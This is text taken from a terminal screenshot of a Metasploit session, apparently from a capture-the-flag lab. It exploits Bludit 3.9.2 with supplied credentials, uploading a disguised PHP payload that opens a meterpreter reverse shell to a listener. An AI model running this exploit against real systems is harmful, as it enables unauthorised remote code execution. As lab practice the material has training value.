 Applications Places Terminal Aug 30 7:22 PM 1
bhanukiran@kali: /usr/share/wordlists
bhanukiran@kali: ~/Downloads bhanukiran@kali: ~ bhanukiran@kali: /usr/share/wordlists bhanukiran@kali: /usr/share
msf5 > use exploit/linux/http/bludit_upload_images_exec
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf5 exploit(linux/http/bludit_upload_images_exec) > options
Module options (exploit/linux/http/bludit_upload_images_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
BLUDITPASS yes The password for Bludit
BLUDITUSER yes The username for Bludit
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path for Bludit
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.109 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Bludit v3.9.2
msf5 exploit(linux/http/bludit_upload_images_exec) > set BLUDITUSER fergus
BLUDITUSER => fergus
msf5 exploit(linux/http/bludit_upload_images_exec) > set BLUDITPASS RolandDeschain
BLUDITPASS => RolandDeschain
msf5 exploit(linux/http/bludit_upload_images_exec) > set RHOSTS 10.10.10.191
RHOSTS => 10.10.10.191
msf5 exploit(linux/http/bludit_upload_images_exec) > set LHOST 10.10.14.75
LHOST => 10.10.14.75
msf5 exploit(linux/http/bludit_upload_images_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.75:4444
[+] Logged in as: fergus
[*] Retrieving UUID...
[*] Uploading HNRbHBiedd.png...
[*] Uploading .htaccess...
[*] Executing HNRbHBiedd.png...